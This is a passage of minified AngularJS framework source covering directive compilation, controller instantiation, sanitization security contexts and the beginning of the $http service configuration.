L(t)?(n.imgSrcSanitizationTrustedUrlList(t),this):n.imgSrcSanitizationTrustedUrlList()},Object.defineProperty(this,"imgSrcSanitizationWhitelist",{get:function(){return this.imgSrcSanitizationTrustedUrlList},set:function(t){this.imgSrcSanitizationTrustedUrlList=t}});var g=!0;this.debugInfoEnabled=function(t){return L(t)?(g=t,this):g};var y=!1;this.strictComponentBindingsEnabled=function(t){return L(t)?(y=t,this):y};var b=10;this.onChangesTtl=function(t){return arguments.length?(b=t,this):b};var w=!0;this.commentDirectivesEnabled=function(t){return arguments.length?(w=t,this):w};var x=!0;this.cssClassDirectivesEnabled=function(t){return arguments.length?(x=t,this):x};var C=_t();this.addPropertySecurityContext=function(t,e,n){var r=t.toLowerCase()+"|"+e.toLowerCase();if(r in C&&C[r]!==n)throw yn("ctxoverride","Property context '{0}.{1}' already set to '{2}', cannot override to '{3}'.",t,e,C[r],n);return C[r]=n,this},function(){function t(t,e){E(e,function(e){C[e.toLowerCase()]=t})}t(Qr.HTML,["iframe|srcdoc","*|innerHTML","*|outerHTML"]),t(Qr.CSS,["*|style"]),t(Qr.URL,["area|href","area|ping","a|href","a|ping","blockquote|cite","body|background","del|cite","input|src","ins|cite","q|cite"]),t(Qr.MEDIA_URL,["audio|src","img|src","img|srcset","source|src","source|srcset","track|src","video|src","video|poster"]),t(Qr.RESOURCE_URL,["*|formAction","applet|code","applet|codebase","base|href","embed|src","frame|src","form|action","head|profile","html|manifest","iframe|src","link|href","media|src","object|codebase","object|data","script|src"])}(),this.$get=["$injector","$interpolate","$exceptionHandler","$templateRequest","$parse","$controller","$rootScope","$sce","$animate",function(e,n,d,$,S,k,A,O,T){var V,N=/^\w/,P=t.document.createElement("div"),D=w,L=x,q=b;function H(){try{if(!--q)throw V=void 0,yn("infchng","{0} $onChanges() iterations reached. Aborting!\n",b);A.$apply(function(){for(var t=0,e=V.length;t<e;++t)try{V[t]()}catch(t){d(t)}V=void 0})}finally{q++}}function B(t,e){if(!t)return t;if(!F(t))throw yn("srcset",'Can\'t pass trusted values to `{0}`: "{1}"',e,t.toString());for(var n="",r=tt(t),i=/\s/.test(r)?/(\s+\d+x\s*,|\s+\d+w\s*,|\s+,|,\s+)/:/(,)/,o=r.split(i),a=Math.floor(o.length/2),s=0;s<a;s++){var u=2*s;n+=O.getTrustedMediaUrl(tt(o[u])),n+=" "+tt(o[u+1])}var c=tt(o[2*s]).split(/\s/);return n+=O.getTrustedMediaUrl(tt(c[0])),2===c.length&&(n+=" "+tt(c[1])),n}function K(t,e){if(e){var n,r,i,o=Object.keys(e);for(n=0,r=o.length;n<r;n++)this[i=o[n]]=e[i]}else this.$attr={};this.$$element=t}function J(t,e){try{t.addClass(e)}catch(t){}}K.prototype={$normalize:Sn,$addClass:function(t){t&&t.length>0&&T.addClass(this.$$element,t)},$removeClass:function(t){t&&t.length>0&&T.removeClass(this.$$element,t)},$updateClass:function(t,e){var n=kn(t,e);n&&n.length&&T.addClass(this.$$element,n);var r=kn(e,t);r&&r.length&&T.removeClass(this.$$element,r)},$set:function(t,e,n,r){var i=Le(this.$$element[0],t),o=Ue[t],a=t;i?(this.$$element.prop(t,e),r=i):o&&(this[o]=e,a=o),this[t]=e,r?this.$attr[t]=r:(r=this.$attr[t])||(this.$attr[t]=r=jt(t,"-")),"img"===rt(this.$$element)&&"srcset"===t&&(this[t]=e=B(e,"$set('srcset', value)")),!1!==n&&(null===e||U(e)?this.$$element.removeAttr(r):N.test(r)?i&&!1===e?this.$$element.removeAttr(r):this.$$element.attr(r,e):function(t,e,n){P.innerHTML="<span "+e+">";var r=P.firstChild.attributes,i=r[0];r.removeNamedItem(i.name),i.value=n,t.attributes.setNamedItem(i)}(this.$$element[0],r,e));var s=this.$$observers;s&&E(s[a],function(t){try{t(e)}catch(t){d(t)}})},$observe:function(t,e){var n=this,r=n.$$observers||(n.$$observers=_t()),i=r[t]||(r[t]=[]);return i.push(e),A.$evalAsync(function(){i.$$inter||!n.hasOwnProperty(t)||U(n[t])||e(n[t])}),function(){ot(i,e)}}};var X=n.startSymbol(),Q=n.endSymbol(),et="{{"===X&&"}}"===Q?R:function(t){return t.replace(/\{\{/g,X).replace(/}}/g,Q)},nt=/^ng(Attr|Prop|On)([A-Z].*)$/,it=/^(.+)Start$/;return at.$$addBindingInfo=g?function(t,e){var n=t.data("$binding")||[];z(e)?n=n.concat(e):n.push(e),t.data("$binding",n)}:I,at.$$addBindingClass=g?function(t){J(t,"ng-binding")}:I,at.$$addScopeInfo=g?function(t,e,n,r){var i=n?r?"$isolateScopeNoTemplate":"$isolateScope":"$scope";t.data(i,e)}:I,at.$$addScopeClass=g?function(t,e){J(t,e?"ng-isolate-scope":"ng-scope")}:I,at.$$createComment=function(e,n){var r="";return g&&(r=" "+(e||"")+": ",n&&(r+=n+" ")),t.document.createComment(r)},at;function at(t,e,n,r,i){t instanceof a||(t=a(t));var o=ct(t,e,t,n,r,i);at.$$addScopeClass(t);var s=null;return function(e,n,r){if(!t)throw yn("multilink","This element has already been linked.");Pt(e,"scope"),i&&i.needsNewScope&&(e=e.$parent.$new());var u,c,l,f=(r=r||{}).parentBoundTranscludeFn,h=r.transcludeControllers,p=r.futureParentElement;if(f&&f.$$boundTransclude&&(f=f.$$boundTransclude),s||(c=(u=p)&&u[0],s=c&&"foreignobject"!==rt(c)&&v.call(c).match(/SVG/)?"svg":"html"),l="html"!==s?a(Ot(s,a("<div></div>").append(t).html())):n?Re.clone.call(t):t,h)for(var d in h)l.data("$"+d+"Controller",h[d].instance);return at.$$addScopeInfo(l,e),n&&n(l,e),o&&o(e,l,l,f),n||(t=o=null),l}}function ct(t,e,n,r,i,s){for(var u,c,l,f,h,p,d,$=[],m=z(t)||t instanceof a,v=0;v<t.length;v++)u=new K,11===o&&lt(t,v,m),(l=(c=dt(t[v],[],u,0===v?r:void 0,i)).length?gt(c,t[v],u,e,n,null,[],[],s):null)&&l.scope&&at.$$addScopeClass(u.$$element),h=l&&l.terminal||!(f=t[v].childNodes)||!f.length?null:ct(f,l?(l.transcludeOnThisElement||!l.templateOnThisElement)&&l.transclude:e),(l||h)&&($.push(v,l,h),p=!0,d=d||l),s=null;return p?function(t,n,r,i){var o,s,u,c,l,f,h,p,m;if(d){var v=n.length;for(m=new Array(v),l=0;l<$.length;l+=3)h=$[l],m[h]=n[h]}else m=n;for(l=0,f=$.length;l<f;)u=m[$[l++]],o=$[l++],s=$[l++],o?(o.scope?(c=t.$new(),at.$$addScopeInfo(a(u),c)):c=t,p=o.transcludeOnThisElement?ft(t,o.transclude,i):!o.templateOnThisElement&&i?i:!i&&e?ft(t,e):null,o(s,c,u,r,p)):s&&s(t,u.childNodes,void 0,i)}:null}function lt(t,e,n){var r,i=t[e],o=i.parentNode;if(i.nodeType===Ht)for(;(r=o?i.nextSibling:t[e+1])&&r.nodeType===Ht;)i.nodeValue=i.nodeValue+r.nodeValue,r.parentNode&&r.parentNode.removeChild(r),n&&r===t[e+1]&&t.splice(e+1,1)}function ft(t,e,n){function r(r,i,o,a,s){return r||((r=t.$new(!1,s)).$$transcluded=!0),e(r,i,{parentBoundTranscludeFn:n,transcludeControllers:o,futureParentElement:a})}var i=r.$$slots=_t();for(var o in e.$$slots)e.$$slots[o]?i[o]=ft(t,e.$$slots[o],n):i[o]=null;return r}function dt(t,e,r,i,o){var a,c,l,f=t.nodeType,h=r.$attr;switch(f){case Ft:xt(e,Sn(c=rt(t)),"E",i,o);for(var p,d,$,m,v,g=t.attributes,y=0,b=g&&g.length;y<b;y++){var w,x=!1,E=!1,C=!1,S=!1,k=!1;d=(p=g[y]).name,m=p.value,(v=($=Sn(d.toLowerCase())).match(nt))?(C="Attr"===v[1],S="Prop"===v[1],k="On"===v[1],d=d.replace(En,"").toLowerCase().substr(4+v[1].length).replace(/_(.)/g,function(t,e){return e.toUpperCase()})):(w=$.match(it))&&Et(w[1])&&(x=d,E=d.substr(0,d.length-5)+"end",d=d.substr(0,d.length-6)),S||k?(r[$]=m,h[$]=p.name,S?Tt(t,e,$,d):Vt(e,$,d)):(h[$=Sn(d.toLowerCase())]=d,!C&&r.hasOwnProperty($)||(r[$]=m,Le(t,$)&&(r[$]=!0)),Nt(t,e,m,$,C),xt(e,$,"A",i,o,x,E))}if("input"===c&&"hidden"===t.getAttribute("type")&&t.setAttribute("autocomplete","off"),!L)break;if(_(l=t.className)&&(l=l.animVal),F(l)&&""!==l)for(;a=u.exec(l);)xt(e,$=Sn(a[2]),"C",i,o)&&(r[$]=tt(a[3])),l=l.substr(a.index+a[0].length);break;case Ht:!function(t,e){var r=n(e,!0);r&&t.push({priority:0,compile:function(t){var e=t.parent(),n=!!e.length;return n&&at.$$addBindingClass(e),function(t,e){var i=e.parent();n||at.$$addBindingClass(i),at.$$addBindingInfo(i,r.expressions),t.$watch(r,function(t){e[0].nodeValue=t})}}})}(e,t.nodeValue);break;case Bt:if(!D)break;!function(t,e,n,r,i){try{var o=s.exec(t.nodeValue);if(o){var a=Sn(o[1]);xt(e,a,"M",r,i)&&(n[a]=tt(o[2]))}}catch(t){}}(t,e,r,i,o)}return e.sort(kt),e}function $t(t,e,n){var r=[],i=0;if(e&&t.hasAttribute&&t.hasAttribute(e))do{if(!t)throw yn("uterdir","Unterminated attribute, found '{0}' but no matching '{1}' found.",e,n);t.nodeType===Ft&&(t.hasAttribute(e)&&i++,t.hasAttribute(n)&&i--),r.push(t),t=t.nextSibling}while(i>0);else r.push(t);return a(r)}function mt(t,e,n){return function(r,i,o,a,s){return i=$t(i[0],e,n),t(r,i,o,a,s)}}function vt(t,e,n,r,i,o){var a;return t?at(e,n,r,i,o):function(){return a||(a=at(e,n,r,i,o),e=n=o=null),a.apply(this,arguments)}}function gt(e,n,r,i,o,s,u,c,l){l=l||{};for(var f,h,p,$,m,v=-Number.MAX_VALUE,g=l.newScopeDirective,y=l.controllerDirectives,b=l.newIsolateScopeDirective,w=l.templateDirective,x=l.nonTlbTranscludeDirective,C=!1,S=!1,A=l.hasElementTranscludeDirective,O=r.$$element=a(n),T=s,V=i,N=!1,j=!1,I=0,R=e.length;I<R;I++){var P=(f=e[I]).$$start,D=f.$$end;if(P&&(O=$t(n,P,D)),p=void 0,v>f.priority)break;if((m=f.scope)&&(f.templateUrl||(_(m)?(At("new/isolated scope",b||g,f,O),b=f):At("new/isolated scope",b,f,O)),g=g||f),h=f.name,!N&&(f.replace&&(f.templateUrl||f.template)||f.transclude&&!f.$$tlb)){for(var L,q=I+1;L=e[q++];)if(L.transclude&&!L.$$tlb||L.replace&&(L.templateUrl||L.template)){j=!0;break}N=!0}if(!f.templateUrl&&f.controller&&(y=y||_t(),At("'"+h+"' controller",y[h],f,O),y[h]=f),m=f.transclude)if(C=!0,f.$$tlb||(At("transclusion",x,f,O),x=f),"element"===m)A=!0,v=f.priority,p=O,O=r.$$element=a(at.$$createComment(h,r[h])),n=O[0],It(o,ht(p),n),V=vt(j,p,i,v,T&&T.name,{nonTlbTranscludeDirective:x});else{var F=_t();if(_(m)){p=t.document.createDocumentFragment();var H=_t(),B=_t();for(var W in E(m,function(t,e){var n="?"===t.charAt(0);t=n?t.substring(1):t,H[t]=e,F[e]=null,B[e]=n}),E(O.contents(),function(e){var n=H[Sn(rt(e))];n?(B[n]=!0,F[n]=F[n]||t.document.createDocumentFragment(),F[n].appendChild(e)):p.appendChild(e)}),E(B,function(t,e){if(!t)throw yn("reqslot","Required transclusion slot `{0}` was not filled.",e)}),F)if(F[W]){var J=a(F[W].childNodes);F[W]=vt(j,J,i)}p=a(p.childNodes)}else p=a(ge(n)).contents();O.empty(),(V=vt(j,p,i,void 0,void 0,{needsNewScope:f.$$isolateScope||f.$$newScope})).$$slots=F}if(f.template)if(S=!0,At("template",w,f,O),w=f,m=G(f.template)?f.template(O,r):f.template,m=et(m),f.replace){if(T=f,p=pe(m)?[]:An(Ot(f.templateNamespace,tt(m))),n=p[0],1!==p.length||n.nodeType!==Ft)throw yn("tplrt","Template for directive '{0}' must have exactly one root element. {1}",h,"");It(o,O,n);var Y={$attr:{}},X=dt(n,[],Y),Q=e.splice(I+1,e.length-(I+1));(b||g)&&bt(X,b,g),e=e.concat(X).concat(Q),Ct(r,Y),R=e.length}else O.html(m);if(f.templateUrl)S=!0,At("template",w,f,O),w=f,f.replace&&(T=f),ot=St(e.splice(I,e.length-I),O,r,o,C&&V,u,c,{controllerDirectives:y,newScopeDirective:g!==f&&g,newIsolateScopeDirective:b,templateDirective:w,nonTlbTranscludeDirective:x}),R=e.length;else if(f.compile)try{$=f.compile(O,r,V);var nt=f.$$originalDirective||f;G($)?it(null,pt(nt,$),P,D):$&&it(pt(nt,$.pre),pt(nt,$.post),P,D)}catch(t){d(t,wt(O))}f.terminal&&(ot.terminal=!0,v=Math.max(v,f.priority))}return ot.scope=g&&!0===g.scope,ot.transcludeOnThisElement=C,ot.templateOnThisElement=S,ot.transclude=V,l.hasElementTranscludeDirective=A,ot;function it(t,e,n,r){t&&(n&&(t=mt(t,n,r)),t.require=f.require,t.directiveName=h,(b===f||f.$$isolateScope)&&(t=Rt(t,{isolateScope:!0})),u.push(t)),e&&(n&&(e=mt(e,n,r)),e.require=f.require,e.directiveName=h,(b===f||f.$$isolateScope)&&(e=Rt(e,{isolateScope:!0})),c.push(e))}function ot(t,e,i,o,s){var l,f,h,p,$,m,v,x,C,S;for(var O in n===i?(C=r,x=r.$$element):C=new K(x=a(i),r),$=e,b?p=e.$new(!0):g&&($=e.$parent),s&&((v=function(t,e,n,r){var i;Z(t)||(r=n,n=e,e=t,t=void 0);A&&(i=m);n||(n=A?x.parent():x);if(!r)return s(t,e,i,n,j);var o=s.$$slots[r];if(o)return o(t,e,i,n,j);if(U(o))throw yn("noslot",'No parent directive that requires a transclusion with slot name "{0}". Element: {1}',r,wt(x))}).$$boundTransclude=s,v.isSlotFilled=function(t){return!!s.$$slots[t]}),y&&(m=function(t,e,n,r,i,o,a){var s=_t();for(var u in r){var c=r[u],l={$scope:c===a||c.$$isolateScope?i:o,$element:t,$attrs:e,$transclude:n},f=c.controller;"@"===f&&(f=e[c.name]);var h=k(f,l,!0,c.controllerAs);s[c.name]=h,t.data("$"+c.name+"Controller",h.instance)}return s}(x,C,v,y,p,e,b)),b&&(at.$$addScopeInfo(x,p,!0,!(w&&(w===b||w===b.$$originalDirective))),at.$$addScopeClass(x,!0),p.$$isolateBindings=b.$$isolateBindings,(S=Lt(e,C,p,p.$$isolateBindings,b)).removeWatches&&p.$on("$destroy",S.removeWatches)),m){var T=y[O],V=m[O],N=T.$$bindings.bindToController;V.instance=V(),x.data("$"+T.name+"Controller",V.instance),V.bindingInfo=Lt($,C,V.instance,N,T)}for(E(y,function(t,e){var n=t.require;t.bindToController&&!z(n)&&_(n)&&M(m[e].instance,yt(e,n,x,m))}),E(m,function(t){var e=t.instance;if(G(e.$onChanges))try{e.$onChanges(t.bindingInfo.initialChanges)}catch(t){d(t)}if(G(e.$onInit))try{e.$onInit()}catch(t){d(t)}G(e.$doCheck)&&($.$watch(function(){e.$doCheck()}),e.$doCheck()),G(e.$onDestroy)&&$.$on("$destroy",function(){e.$onDestroy()})}),l=0,f=u.length;l<f;l++)Dt(h=u[l],h.isolateScope?p:e,x,C,h.require&&yt(h.directiveName,h.require,x,m),v);var j=e;for(b&&(b.template||null===b.templateUrl)&&(j=p),t&&t(j,i.childNodes,void 0,s),l=c.length-1;l>=0;l--)Dt(h=c[l],h.isolateScope?p:e,x,C,h.require&&yt(h.directiveName,h.require,x,m),v);E(m,function(t){var e=t.instance;G(e.$postLink)&&e.$postLink()})}}function yt(t,e,n,r){var i;if(F(e)){var o=e.match(l),a=e.substring(o[0].length),s=o[1]||o[3],u="?"===o[2];if("^^"===s?n=n.parent():i=(i=r&&r[a])&&i.instance,!i){var c="$"+a+"Controller";i="^^"===s&&n[0]&&n[0].nodeType===zt?null:s?n.inheritedData(c):n.data(c)}if(!i&&!u)throw yn("ctreq","Controller '{0}', required by directive '{1}', can't be found!",a,t)}else if(z(e)){i=[];for(var f=0,h=e.length;f<h;f++)i[f]=yt(t,e[f],n,r)}else _(e)&&(i={},E(e,function(e,o){i[o]=yt(t,e,n,r)}));return i||null}function bt(t,e,n){for(var r=0,i=t.length;r<i;r++)t[r]=j(t[r],{$$isolateScope:e,$$newScope:n})}function xt(t,n,o,a,s,u,c){if(n===s)return null;var l=null;if(r.hasOwnProperty(n))for(var f,h=e.get(n+i),p=0,d=h.length;p<d;p++)if(f=h[p],(U(a)||a>f.priority)&&-1!==f.restrict.indexOf(o)){if(u&&(f=j(f,{$$start:u,$$end:c})),!f.$$bindings){var $=f.$$bindings=m(f,f.name);_($.isolateScope)&&(f.$$isolateBindings=$.isolateScope)}t.push(f),l=f}return l}function Et(t){if(r.hasOwnProperty(t))for(var n=e.get(t+i),o=0,a=n.length;o<a;o++)if(n[o].multiElement)return!0;return!1}function Ct(t,e){var n=e.$attr,r=t.$attr;E(t,function(r,i){"$"!==i.charAt(0)&&(e[i]&&e[i]!==r&&(r.length?r+=("style"===i?";":" ")+e[i]:r=e[i]),t.$set(i,r,!0,n[i]))}),E(e,function(e,i){t.hasOwnProperty(i)||"$"===i.charAt(0)||(t[i]=e,"class"!==i&&"style"!==i&&(r[i]=n[i]))})}function St(t,e,n,r,i,o,s,u){var c,l,f=[],h=e[0],p=t.shift(),m=j(p,{templateUrl:null,transclude:null,replace:null,$$originalDirective:p}),v=G(p.templateUrl)?p.templateUrl(e,n):p.templateUrl,g=p.templateNamespace;return e.empty(),$(v).then(function(d){var $,y,b,w;if(d=et(d),p.replace){if(b=pe(d)?[]:An(Ot(g,tt(d))),$=b[0],1!==b.length||$.nodeType!==Ft)throw yn("tplrt","Template for directive '{0}' must have exactly one root element. {1}",p.name,v);y={$attr:{}},It(r,e,$);var x=dt($,[],y);_(p.scope)&&bt(x,!0),t=x.concat(t),Ct(n,y)}else $=h,e.html(d);for(t.unshift(m),c=gt(t,$,n,i,e,p,o,s,u),E(r,function(t,n){t===$&&(r[n]=e[0])}),l=ct(e[0].childNodes,i);f.length;){var C=f.shift(),S=f.shift(),k=f.shift(),A=f.shift(),O=e[0];if(!C.$$destroyed){if(S!==h){var M=S.className;u.hasElementTranscludeDirective&&p.replace||(O=ge($)),It(k,a(S),O),J(a(O),M)}w=c.transcludeOnThisElement?ft(C,c.transclude,A):A,c(l,C,O,r,w)}}f=null}).catch(function(t){W(t)&&d(t)}),function(t,e,n,r,i){var o=i;e.$$destroyed||(f?f.push(e,n,r,o):(c.transcludeOnThisElement&&(o=ft(e,c.transclude,i)),c(l,e,n,r,o)))}}function kt(t,e){var n=e.priority-t.priority;return 0!==n?n:t.name!==e.name?t.name<e.name?-1:1:t.index-e.index}function At(t,e,n,r){function i(t){return t?" (module: "+t+")":""}if(e)throw yn("multidir","Multiple directives [{0}{1}, {2}{3}] asking for {4} on: {5}",e.name,i(e.$$moduleName),n.name,i(n.$$moduleName),t,wt(r))}function Ot(e,n){switch(e=h(e||"html")){case"svg":case"math":var r=t.document.createElement("div");return r.innerHTML="<"+e+">"+n+"</"+e+">",r.childNodes[0].childNodes;default:return n}}function Mt(t){return B(O.valueOf(t),"ng-prop-srcset")}function Tt(t,e,n,r){if(p.test(r))throw yn("nodomevents","Property bindings for HTML DOM event properties are disallowed");var i=rt(t),o=function(t,e){var n=e.toLowerCase();return C[t+"|"+n]||C["*|"+n]}(i,r),a=R;"srcset"!==r||"img"!==i&&"source"!==i?o&&(a=O.getTrusted.bind(O,o)):a=Mt,e.push({priority:100,compile:function(t,e){var i=S(e[n]),o=S(e[n],function(t){return O.valueOf(t)});return{pre:function(t,e){function n(){var n=i(t);e[0][r]=a(n)}n(),t.$watch(o,n)}}}})}function Vt(t,e,n){t.push(Wo(S,A,d,e,n,!1))}function Nt(t,e,r,i,o){var a=rt(t),s=function(t,e){return"srcdoc"===e?O.HTML:"src"===e||"ngSrc"===e?-1===["img","video","audio","source","track"].indexOf(t)?O.RESOURCE_URL:O.MEDIA_URL:"xlinkHref"===e?"image"===t?O.MEDIA_URL:"a"===t?O.URL:O.RESOURCE_URL:"form"===t&&"action"===e||"base"===t&&"href"===e||"link"===t&&"href"===e?O.RESOURCE_URL:"a"!==t||"href"!==e&&"ngHref"!==e?void 0:O.URL}(a,i),u=!o,l=c[i]||o,f=n(r,u,s,l);if(f){if("multiple"===i&&"select"===a)throw yn("selmulti","Binding to the 'multiple' attribute is not supported. Element: {0}",wt(t));if(p.test(i))throw yn("nodomevents","Interpolations for HTML DOM event attributes are disallowed");e.push({priority:100,compile:function(){return{pre:function(t,e,o){var a=o.$$observers||(o.$$observers=_t()),u=o[i];u!==r&&(f=u&&n(u,!0,s,l),r=u),f&&(o[i]=f(t),(a[i]||(a[i]=[])).$$inter=!0,(o.$$observers&&o.$$observers[i].$$scope||t).$watch(f,function(t,e){"class"===i&&t!==e?o.$updateClass(t,e):o.$set(i,t)}))}}}})}}function It(e,n,r){var i,o,s=n[0],u=n.length,c=s.parentNode;if(e)for(i=0,o=e.length;i<o;i++)if(e[i]===s){e[i++]=r;for(var l=i,f=l+u-1,h=e.length;l<h;l++,f++)f<h?e[l]=e[f]:delete e[l];e.length-=u-1,e.context===s&&(e.context=r);break}c&&c.replaceChild(r,s);var p=t.document.createDocumentFragment();for(i=0;i<u;i++)p.appendChild(n[i]);for(a.hasData(s)&&(a.data(r,a.data(s)),a(s).off("$destroy")),a.cleanData(p.querySelectorAll("*")),i=1;i<u;i++)delete n[i];n[0]=r,n.length=1}function Rt(t,e){return M(function(){return t.apply(null,arguments)},t,e)}function Dt(t,e,n,r,i,o){try{t(e,n,r,i,o)}catch(t){d(t,wt(n))}}function Ut(t,e){if(y)throw yn("missingattr","Attribute '{0}' of '{1}' is non-optional and must be set!",t,e)}function Lt(t,e,r,i,o){var a,s=[],u={};function c(e,n,i){G(r.$onChanges)&&!st(n,i)&&(V||(t.$$postDigest(H),V=[]),a||(a={},V.push(l)),a[e]&&(i=a[e].previousValue),a[e]=new xn(i,n))}function l(){r.$onChanges(a),a=void 0}return E(i,function(i,a){var l,h,p,d,$,m=i.attrName,v=i.optional;switch(i.mode){case"@":v||f.call(e,m)||(Ut(m,o.name),r[a]=e[m]=void 0),$=e.$observe(m,function(t){if(F(t)||Y(t)){var e=r[a];c(a,t,e),r[a]=t}}),e.$$observers[m].$$scope=t,F(l=e[m])?r[a]=n(l)(t):Y(l)&&(r[a]=l),u[a]=new xn(bn,r[a]),s.push($);break;case"=":if(!f.call(e,m)){if(v)break;Ut(m,o.name),e[m]=void 0}if(v&&!e[m])break;h=S(e[m]),d=h.literal?ut:st,p=h.assign||function(){throw l=r[a]=h(t),yn("nonassign","Expression '{0}' in attribute '{1}' used with directive '{2}' is non-assignable!",e[m],m,o.name)},l=r[a]=h(t);var g=function(e){return d(e,r[a])||(d(e,l)?p(t,e=r[a]):r[a]=e),l=e};g.$stateful=!0,$=i.collection?t.$watchCollection(e[m],g):t.$watch(S(e[m],g),null,h.literal),s.push($);break;case"<":if(!f.call(e,m)){if(v)break;Ut(m,o.name),e[m]=void 0}if(v&&!e[m])break;var y=(h=S(e[m])).literal,b=r[a]=h(t);u[a]=new xn(bn,r[a]),$=t[i.collection?"$watchCollection":"$watch"](h,function(t,e){if(e===t){if(e===b||y&&ut(e,b))return;e=b}c(a,t,e),r[a]=t}),s.push($);break;case"&":if(v||f.call(e,m)||Ut(m,o.name),(h=e.hasOwnProperty(m)?S(e[m]):I)===I&&v)break;r[a]=function(e){return h(t,e)}}}),{initialChanges:u,removeWatches:s.length&&function(){for(var t=0,e=s.length;t<e;++t)s[t]()}}}}]}function xn(t,e){this.previousValue=t,this.currentValue=e}wn.$inject=["$provide","$$sanitizeUriProvider"],xn.prototype.isFirstChange=function(){return this.previousValue===bn};var En=/^((?:x|data)[:\-_])/i,Cn=/[:\-_]+(.)/g;function Sn(t){return t.replace(En,"").replace(Cn,function(t,e,n){return n?e.toUpperCase():e})}function kn(t,e){var n="",r=t.split(/\s+/),i=e.split(/\s+/);t:for(var o=0;o<r.length;o++){for(var a=r[o],s=0;s<i.length;s++)if(a===i[s])continue t;n+=(n.length>0?" ":"")+a}return n}function An(t){var e=(t=a(t)).length;if(e<=1)return t;for(;e--;){var n=t[e];(n.nodeType===Bt||n.nodeType===Ht&&""===n.nodeValue.trim())&&$.call(t,e,1)}return t}var On=i("$controller"),Mn=/^(\S+)(\s+as\s+([\w$]+))?$/;function Tn(t,e){if(e&&F(e))return e;if(F(t)){var n=Mn.exec(t);if(n)return n[3]}}function Vn(){var t={};this.has=function(e){return t.hasOwnProperty(e)},this.register=function(e,n){Ut(e,"controller"),_(e)?M(t,e):t[e]=n},this.$get=["$injector",function(e){return function(r,i,o,a){var s,u,c,l;if(o=!0===o,a&&F(a)&&(l=a),F(r)){if(!(u=r.match(Mn)))throw On("ctrlfmt","Badly formed controller string '{0}'. Must match `__name__ as __id__` or `__name__`.",r);if(c=u[1],l=l||u[3],!(r=t.hasOwnProperty(c)?t[c]:function(t,e,n){if(!e)return t;for(var r,i=e.split("."),o=t,a=i.length,s=0;s<a;s++)r=i[s],t&&(t=(o=t)[r]);return!n&&G(t)?pt(o,t):t}(i.$scope,c,!0)))throw On("ctrlreg","The controller with the name '{0}' is not registered.",c);Dt(r,c,!0)}if(o){var f=(z(r)?r[r.length-1]:r).prototype;return s=Object.create(f||null),l&&n(i,l,s,c||r.name),M(function(){var t=e.invoke(r,s,i,c);return t!==s&&(_(t)||G(t))&&(s=t,l&&n(i,l,s,c||r.name)),s},{instance:s,identifier:l})}return s=e.instantiate(r,i,c),l&&n(i,l,s,c||r.name),s};function n(t,e,n,r){if(!t||!_(t.$scope))throw i("$controller")("noscp","Cannot export controller '{0}' as '{1}'! No $scope object provided via `locals`.",r,e);t.$scope[e]=n}}]}function Nn(){this.$get=["$window",function(t){return a(t.document)}]}function jn(){this.$get=["$document","$rootScope",function(t,e){var n=t[0],r=n&&n.hidden;function i(){r=n.hidden}return t.on("visibilitychange",i),e.$on("$destroy",function(){t.off("visibilitychange",i)}),function(){return r}}]}function In(){this.$get=["$log",function(t){return function(e,n){t.error.apply(t,arguments)}}]}var Rn=function(){this.$get=["$document",function(t){return function(e){return e?!e.nodeType&&e instanceof a&&(e=e[0]):e=t[0].body,e.offsetWidth+1}}]},Pn="application/json",Dn={"Content-Type":Pn+";charset=utf-8"},Un=/^\[|^\{(?!\{)/,Ln={"[":/]$/,"{":/}$/},_n=/^\)]\}',?\n/,qn=i("$http");function Fn(t){return _(t)?B(t)?t.toISOString():$t(t):t}function Hn(){this.$get=function(){return function(t){if(!t)return"";var e=[];return C(t,function(t,n){null===t||U(t)||G(t)||(z(t)?E(t,function(t){e.push(St(n)+"="+St(Fn(t)))}):e.push(St(n)+"="+St(Fn(t))))}),e.join("&")}}}function Bn(){this.$get=function(){return function(t){if(!t)return"";var e=[];return function t(n,r,i){z(n)?E(n,function(e,n){t(e,r+"["+(_(e)?n:"")+"]")}):_(n)&&!B(n)?C(n,function(e,n){t(e,r+(i?"":"[")+n+(i?"":"]"))}):(G(n)&&(n=n()),e.push(St(r)+"="+(null==n?"":St(Fn(n)))))}(t,"",!0),e.join("&")}}}function zn(t,e){if(F(t)){var n=t.replace(_n,"").trim();if(n){var r=e("Content-Type"),i=r&&0===r.indexOf(Pn);if(i||(a=(o=n).match(Un))&&Ln[a[0]].test(o))try{t=mt(n)}catch(e){if(!i)return t;throw qn("baddata",'Data must be a valid JSON object. Received: "{0}". Parse error: "{1}"',t,e)}}}var o,a;return t}function Wn(t){var e,n=_t();function r(t,e){t&&(n[t]=n[t]?n[t]+", "+e:e)}return F(t)?E(t.split("\n"),function(t){e=t.indexOf(":"),r(h(tt(t.substr(0,e))),tt(t.substr(e+1)))}):_(t)&&E(t,function(t,e){r(h(e),tt(t))}),n}function Gn(t){var e;return function(n){if(e||(e=Wn(t)),n){var r=e[h(n)];return void 0===r&&(r=null),r}return e}}function Kn(t,e,n,r){return G(r)?r(t,e,n):(E(r,function(r){t=r(t,e,n)}),t)}function Jn(t){return 200<=t&&t<300}function Zn(){var t=this.defaults={transformResponse:[zn],transformRequest:[function(t){return!_(t)||(e=t,"[object File]"===v.call(e))||function(t){return"[object Blob]"===v.call(t)}(t)||function(t){return"[object FormData]"===v.call(t)}(t)?t:$t(t);var e}],headers:{common:{Accept:"application/json, text/plain, */*"},post:Gt(Dn),put:Gt(Dn),patch:Gt(Dn)},xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",paramSerializer:"$httpParamSerializer",jsonpCallbackParam:"callback"},e=!1;this.useApplyAsync=function(t){return L(t)?(e=!!t,this):e};var n=this.interceptors=[],r=this.xsrfTrustedOrigins=[];Object.defineProperty(this,"xsrfWhitelistedOrigins",{get:function(){return this.xsrfTrustedOrigins},set:function(t){this.xsrfTrustedOrigins=t}}),this.$get=["$browser","$httpBackend","$$cookieReader","$cacheFactory","$rootScope","$q","$injector","$sce",function(o,a,s,u,c,l,f,d){var $=u("$http");t.paramSerializer=F(t.paramSerializer)?f.get(t.paramSerializer):t.paramSerializer;var m=[];E(n,function(t){m.unshift(F(t)?f.get(t):f.invoke(t))});var v,g=(v=[$i].concat(r.map(vi)),function(t){var e=vi(t);return v.some(gi.bind(null,e))});function y(n){if(!_(n))throw i("$http")("badreq","Http request configuration must be an object.  Received: {0}",n);if(!F(d.valueOf(n.url)))throw i("$http")("badreq","Http request configuration url must be a string or a $sce trusted object.  Received: {0}",n.url);var r=M({method:"get",transformRequest:t.transformRequest,transformResponse:t.transformResponse,paramSerializer:t.paramSerializer,jsonpCallbackParam:t.jsonpCallbackParam},n);r.headers=function(e){var 